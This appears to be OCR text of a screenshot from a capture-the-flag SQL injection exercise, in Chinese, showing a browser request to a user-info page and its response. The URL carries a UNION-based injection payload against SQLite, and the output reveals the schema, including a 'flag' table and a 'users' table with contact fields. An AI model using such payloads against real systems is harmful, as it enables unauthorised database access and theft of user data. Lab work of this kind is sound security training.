 用户信息
47.76.152.109:60080/?id=1 and 1=0 union select 1, 2, 3, 4, group_concat(sql) from sqlite_master
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
用户信息
姓名：2
电子邮件：3
电话号码：4
地址：CREATE TABLE "flag" ( "flag" TEXT ),CREATE
TABLE "users" ( "id" INTEGER, "username" TEXT,
"email" TEXT, "phone" TEXT, "address" TEXT )
SQL语句：select * from users where id = 1 and 1=0
union select 1, 2, 3, 4, group_concat(sql) from
sqlite_master
错误信息：